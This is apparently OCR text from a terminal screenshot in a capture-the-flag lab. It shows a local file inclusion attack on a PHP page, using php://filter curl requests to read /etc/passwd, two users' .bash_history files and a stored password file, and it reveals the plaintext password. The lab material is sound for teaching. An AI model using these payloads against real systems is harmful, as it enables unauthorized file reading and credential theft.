 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
red:x:1001:1001::/home/red:/bin/bash
➜ Red curl http://10.10.122.203/index.php\?page\=php://filter/resource\=/home/red/.bash_history
➜ Red curl http://10.10.122.203/index.php\?page\=php://filter/resource\=/home/blue/.bash_history
echo "Red rules"
cd
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -y
➜ Red curl http://10.10.122.203/index.php\?page\=php://filter/resource\=/home/blue/.reminder
sup3r_p@s$w0rd!
➜ Red